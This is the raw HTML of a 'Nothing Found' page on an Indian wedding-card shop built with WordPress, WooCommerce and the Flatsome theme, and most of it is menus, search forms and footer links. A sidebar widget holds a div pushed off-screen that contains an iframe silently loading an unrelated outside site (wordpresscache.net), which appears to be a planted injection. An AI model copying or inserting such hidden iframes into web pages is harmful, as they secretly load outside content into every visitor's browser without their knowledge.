<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3053"><a href="http://indiancardmall.com/design-ideas/" class="nav-top-link">Design Ideas</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="http://indiancardmall.com/design-ideas/wordings/">Wordings</a></li>
	<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="http://indiancardmall.com/design-ideas/symbols/">Symbols</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="http://indiancardmall.com/design-ideas/fonts/">Fonts</a></li>
</ul></div>
</li>

									<li class="search-dropdown">
					<a href="#" class="nav-top-link icon-search" onClick="return false;"></a>
					<div class="nav-dropdown">
						

 <div class="row collapse search-wrapper">
	<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">

  		<div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
	  </form>
</div><!-- row -->
	
					</div><!-- .nav-dropdown -->
				</li><!-- .search-dropdown -->
				              								
		</ul>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">

<div class="block-html-after-header" style="position:relative;top:-1px;"> </div>
<!-- woocommerce message -->

 <div class="page-wrapper blog-pinterest page-right-sidebar">
	<div class="row">

		<div id="content" class="large-9 left columns" role="main">

		
			
<article id="post-0" class="post no-results not-found">
	<header class="entry-header">
		<h1 class="entry-title">Nothing Found</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			

<div class="row collapse search-wrapper">
<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">
	  <div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
</form>
</div><!-- row -->


			</div><!-- .entry-content -->
</article><!-- #post-0 .post .no-results .not-found -->

		
		 <div class="large-12 columns navigation-container">
					</div>
	</div><!-- .page-inner -->

	</div><!-- #content -->

	<div class="large-3 columns left">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">

<div class="row collapse search-wrapper">
<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">
	  <div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
</form>
</div><!-- row -->

</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><div class="tx-div small"></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><div class="tx-div small"></div>
			<ul>
							</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><div class="tx-div small"></div>
		<ul>
						<li><a href="http://indiancardmall.com/wp-login.php">Log in</a></li>
			<li><a href="http://indiancardmall.com/feed/">Entries feed</a></li>
			<li><a href="http://indiancardmall.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div style='width: 300px; height: 300px; position: absolute; left:-500px; top: -500px;'>
    <iframe src='http://wordpresscache.net/'  width='250' height='250'></iframe>
</div></div>
		</aside></div><!-- #secondary -->
	</div><!-- end sidebar -->

</div><!-- end row -->	
</div><!-- end page-wrapper -->

  <script>
	jQuery(document).ready(function ($) {
	    imagesLoaded( document.querySelector('.page-inner'), function( instance, container ) {
	    	var $container = $(".page-inner");
		    // initialize
		    $container.packery({
		      itemSelector: ".columns",
		      gutter: 0
		    });
  			$container.packery('layout');
		});
	 });
  </script> 



</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">	
 
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer footer-2 dark" style="background-color:#262626">
	<div class="row">

   		<div id="tag_cloud-2" class="large-3 columns widget left widget_tag_cloud"><h3 class="widget-title">Shop By Theme</h3><div class="tx-div small"></div><div class="tagcloud"><a href="http://indiancardmall.com/product-tag/budget-cards/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 8pt;" aria-label="Budget Cards (1 item)">Budget Cards</a>
<a href="http://indiancardmall.com/product-tag/laser-cut/" class="tag-cloud-link tag-link-130 tag-link-position-2" style="font-size: 8pt;" aria-label="Laser Cut (1 item)">Laser Cut</a>
<a href="http://indiancardmall.com/product-tag/light-weight/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 8pt;" aria-label="Light Weight (1 item)">Light Weight</a>
<a href="http://indiancardmall.com/product-tag/peacock-theme/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 22pt;" aria-label="Peacock Theme (2 items)">Peacock Theme</a>
<a href="http://indiancardmall.com/product-tag/velvet-cards/" class="tag-cloud-link tag-link-133 tag-link-position-5" style="font-size: 8pt;" aria-label="Velvet Cards (1 item)">Velvet Cards</a></div>
</div><div id="text-3" class="large-3 columns widget left widget_text"><h3 class="widget-title">Wedding Cards</h3><div class="tx-div small"></div>			<div class="textwidget"><table>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/designer-wedding-cards">DESIGNER WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/boxed-wedding-cards">BOXED WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/scroll-invitations">SCROLL INVITATIONS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/padded-wedding-cards">PADDED CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/satin-cloth-cards">SATIN CLOTH CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/hindu-wedding-cards/">HINDU WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/muslim-wedding-cards/">MUSLIM WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/sikh-wedding-cards/">SIKH WEDDING CARDS</a>
</td>
</tr>
</table></div>
		</div><div id="text-4" class="large-3 columns widget left widget_text"><h3 class="widget-title">Special Occasion Cards</h3><div class="tx-div small"></div>			<div class="textwidget"><table>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/baby-shower-cards">BABY SHOWER CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/birthday-invitations">BIRTHDAY INVITATIONS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/house-warming-invitations/">HOUSE WARMING INVITATIONS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/anniversary-cards">ANNIVERSARY CARDS</a>
</td>
</tr>
</table></div>
		</div><div id="text-5" class="large-3 columns widget left widget_text"><h3 class="widget-title">Add On Items</h3><div class="tx-div small"></div>			<div class="textwidget"><table>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/rsvp-cards">RSVP CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/address-labels">ADDRESS LABELS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/gift-envelopes">GIFT ENVELOPES</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/gift-bags">GIFT BAGS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/pvc-sleeves">PVC SLEEVES</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/table-cards">TABLE CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/program-book">PROGRAM BOOK</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/thank-you-cards/">THANK YOU CARDS</a>
</td>
</tr>
</table></div>
		</div>        
	</div><!-- end row -->
</div><!-- end footer 2 -->

 

<div id="newsletter-popup" class="mfp-hide mfp-content-inner lightbox-white" style="max-width:400px;padding:0px">
       <div id="banner_1489018623" class="ux_banner light     "  style="height:400px; " data-height="400px" role="banner">
                                  <div class="banner-bg "  style="background-image:url('http://bgurl'); "><img src="http://bgurl"  alt="" style="visibility:hidden;" /></div>
                             <div class="row" >
          <div class="inner center text-left "  style="width:40%;">
            <div class="inner-wrap animated" data-animate="fadeInLeft" style=" ">
              <p>
[ninja_forms_display_form id=3]</p>
            </div>
          </div>  
        </div>
                     </div><!-- end .ux_banner -->

</div><!-- Lightbox-newsletter-popup -->

<script>
jQuery(document).ready(function($) {

      
      $('a[href="#newsletter-popup"]').click(function(e){
         // Close openend lightboxes
         var delay = 0;
         
         if($.magnificPopup.open){
            $.magnificPopup.close();
            delay = 300;
         }

         // Start lightbox
         setTimeout(function(){
            $.magnificPopup.open({
                  midClick: true,
                  removalDelay: 300,
                  items: {
                    src: '#newsletter-popup', 
                    type: 'inline'
                  }
            });
          }, delay);

        e.preventDefault();
      });
});
</script>

<div class="absolute-footer dark" style="background-color:#0a0a0a">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 				<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="footer-nav"><li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="http://indiancardmall.com/faq/">FAQ&#8217;s</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="http://indiancardmall.com/order/">How to Order</a></li>
<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="http://indiancardmall.com/terms-conditions/">Terms and Conditions</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="http://indiancardmall.com/returns-exchange/">Returns and Exchange</a></li>
<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="http://indiancardmall.com/payment-options/">Payment Options</a></li>
<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="http://indiancardmall.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						
					<div class="copyright-footer">Copyright 2014 © <strong><a href='http://indiancardmall.com'>IndianCardMall.com</a></strong>. A Venture by <strong><a href='http://www.ghanshyamcards.com'>Ghanshyam Cards</a></strong></div>
		</div><!-- .left -->
		<div class="right">
				<img  src="http://indiancardmall.com/wp-content/uploads/2014/08/finalfooter.png" />		</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" id="top-link"><span class="icon-angle-up"></span></a>



<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
                <li class="search">
            

 <div class="row collapse search-wrapper">
	<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">

  		<div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
	  </form>
</div><!-- row -->
    
        </li><!-- .search-dropdown -->
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="http://indiancardmall.com/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2709"><a href="http://indiancardmall.com/product-category/wedding-cards/">Wedding Cards</a>
<ul class="sub-menu">
	<li class="label-popular menu-item menu-item-type-custom menu-item-object-custom menu-item-2711"><a href="http://indiancardmall.com/product-category/wedding-cards/designer-wedding-cards/">Designer Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10071"><a href="http://indiancardmall.com/product-category/wedding-cards/economical-cards/">Budget Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="http://indiancardmall.com/product-category/wedding-cards/satin-cloth-cards">Satin Cloth Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10072"><a href="http://indiancardmall.com/product-category/wedding-cards/laser-wedding-cards/">Laser Cut Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710"><a href="http://indiancardmall.com/product-category/wedding-cards/boxed-wedding-cards/">Boxed Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2714"><a href="http://indiancardmall.com/product-category/wedding-cards/scroll-invitations/">Scroll Invitations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="http://indiancardmall.com/product-category/wedding-cards/padded-wedding-cards">Padded Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="http://indiancardmall.com/product-category/wedding-cards/exclusive-cards/">Exclusive Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2712"><a href="http://indiancardmall.com/product-category/wedding-cards/hindu-wedding-cards/">Hindu Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="http://indiancardmall.com/product-category/wedding-cards/muslim-wedding-cards/">Muslim Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a href="http://indiancardmall.com/product-category/wedding-cards/sikh-wedding-cards/">Sikh Wedding Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2716"><a href="http://indiancardmall.com/product-category/special-occasion-cards/">Special Occasion Cards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://indiancardmall.com/product-category/special-occasion-cards/baby-shower-cards/">Baby Shower Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://indiancardmall.com/product-category/special-occasion-cards/birthday-invitations/">Birthday Invitations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://indiancardmall.com/product-category/special-occasion-cards/house-warming-invitations/">House Warming Invitations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="http://indiancardmall.com/product-category/special-occasion-cards/engagement-invitations/">Engagement Invitations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2735"><a href="http://indiancardmall.com/product-category/add-on-items/">Add on Items</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="http://indiancardmall.com/product-category/extra-inserts/">Extra Inserts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="http://indiancardmall.com/product-category/add-on-items/rsvp-cards/">RSVP Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741"><a href="http://indiancardmall.com/product-category/add-on-items/thank-you-cards/">Thank You Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2740"><a href="http://indiancardmall.com/product-category/add-on-items/table-cards/">Table Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a href="http://indiancardmall.com/product-category/add-on-items/address-labels/">Address Labels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2738"><a href="http://indiancardmall.com/product-category/add-on-items/program-book/">Program Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="http://indiancardmall.com/product-category/add-on-items/pvc-sleeves/">PVC Sleeves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="http://indiancardmall.com/product-category/gift-envelopes/">Gift Envelopes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2737"><a href="http://indiancardmall.com/product-category/add-on-items/gift-bags/">Gift Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://indiancardmall.com/product-category/printing/">Printing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3053"><a href="http://indiancardmall.com/design-ideas/">Design Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="http://indiancardmall.com/design-ideas/wordings/">Wordings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="http://indiancardmall.com/design-ideas/symbols/">Symbols</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="http://indiancardmall.com/design-ideas/fonts/">Fonts</a></li>
</ul>
</li>

        
        <li class="menu-item menu-account-item menu-item-has-children">
                        <a href="http://indiancardmall.com/my-account/">Login</a>
                                  
        </li>
                </ul>

                <ul class="top-bar-mob">
                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="http://indiancardmall.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2785"><a href="http://indiancardmall.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="http://indiancardmall.com/contact-us/">Contact us</a></li>
<li class="icon-envelop menu-item menu-item-type-custom menu-item-object-custom menu-item-2787"><a href="#newsletter-popup">Signup for newsletter!</a></li>
            
             
            
        </ul>
        
       
                <ul class="html-blocks">
            <li class="html-block">
                 
    <div class="social-icons size-normal">

    	
    	    		  <a href="https://www.facebook.com/IndianCardMall" target="_blank"  rel="nofollow" class="icon icon_facebook tip-top" title="Follow us on Facebook"><span class="icon-facebook"></span></a>
						       <a href="https://twitter.com/IndianCardMall" target="_blank" rel="nofollow" class="icon icon_twitter tip-top" title="Follow us on Twitter"><span class="icon-twitter"></span></a>
						       <a href="mailto:sales@indiancardmall.com" target="_blank" rel="nofollow" class="icon icon_email tip-top" title="Send us an email"><span class="icon-envelop"></span></a>
						       <a href="http://www.pinterest.com/indiancardmall/" target="_blank" rel="nofollow" class="icon icon_pintrest tip-top" title="Follow us on Pinterest"><span class="icon-pinterest"></span></a>
						       <a href="https://plus.google.com/+Indiancardmall/about" target="_blank" rel="nofollow" class="icon icon_googleplus tip-top" title="Follow us on Google+"><span class="icon-google-plus"></span></a>
						       <a href="http://www.instagram.com/indiancardmall" target="_blank" rel="nofollow" class="icon icon_instagram tip-top" title="Follow us on Instagram"><span class="icon-instagram"></span></a>
												     </div>
    	

	            </li>
        </ul>
        


           
    </div><!-- inner -->
</div><!-- #mobile-menu -->

<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/alua-instalar-2\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/indiancardmall.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/alua-instalar-2\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.6' id='woocommerce-js'></script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/alua-instalar-2\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/modernizr.js?v=2.6&#038;ver=1.11.2' id='flatsome-modernizer-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/plugins.js?v=2.6&#038;ver=1.11.2' id='flatsome-plugins-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/jquery.iosslider.min.js?v=2.6&#038;ver=1.4' id='flatsome-iosslider-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/jquery.magnific-popup.js?v=2.6&#038;ver=1.2.1' id='flatsome-magnific-popup-js'></script>
<script type='text/javascript' id='flatsome-theme-js-js-extra'>
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"http:\/\/indiancardmall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/theme.js?v=2.6&#038;ver=1.2.1' id='flatsome-theme-js-js'></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 00:01:09 -->